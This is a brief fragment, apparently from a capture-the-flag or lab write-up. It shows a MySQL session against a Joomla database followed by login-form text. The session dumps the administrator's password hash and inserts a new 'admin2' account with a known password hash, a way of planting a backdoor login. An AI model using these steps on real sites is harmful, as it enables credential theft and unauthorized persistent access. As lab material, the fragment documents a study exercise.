 MySQL [joomla]> select username,password from am2zu_users;
+---------------+--------------------------------------------------------------+
| username | password |
+---------------+--------------------------------------------------------------+
| administrator | $2y$10$t1RelJijihpPhL8LARC9JuM/AWrVR.nto/XycrybdRbk8IEg6Dze2 |
+---------------+--------------------------------------------------------------+
1 row in set (0.00 sec)
MySQL [joomla]>
MySQL [joomla]>
MySQL [joomla]> INSERT INTO `am2zu_users`
-> (`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`, `lastResetTime`)
-> VALUES ('Administrator2', 'admin2',
-> 'd2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '', NOW(), NOW(), NOW());
Query OK, 1 row affected (0.01 sec)
Username and password do not
match or you do not have an
account yet.
Username
Password
Log in
saulGoodman